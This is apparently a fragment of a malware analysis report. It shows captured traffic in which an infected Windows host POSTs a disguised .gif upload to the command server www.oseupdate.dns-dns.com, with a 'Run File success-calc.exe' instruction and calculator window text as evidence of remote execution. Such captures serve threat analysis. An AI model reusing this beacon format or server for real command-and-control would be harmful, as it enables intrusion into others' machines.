 POST http://www.oseupdate.dns-dns.com/news.php HTTP/1.1
Content-Type: multipart/form-data; boundary=---------------------------7db29f2140360
Referer: upfile
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET C
Host: www.oseupdate.dns-dns.com
Content-Length: 245
Pragma: no-cache
-----------------------------7db29f2140360
Content-Disposition: form-data; name="myfile"; filename="d00ebadc3604888d170af76518c0e627.gif"
Content-Type: image/pjpeg
p
Run File success-calc.exe
-----------------------------7db29f2140360--
Калькулятор
Вид Правка Справка
0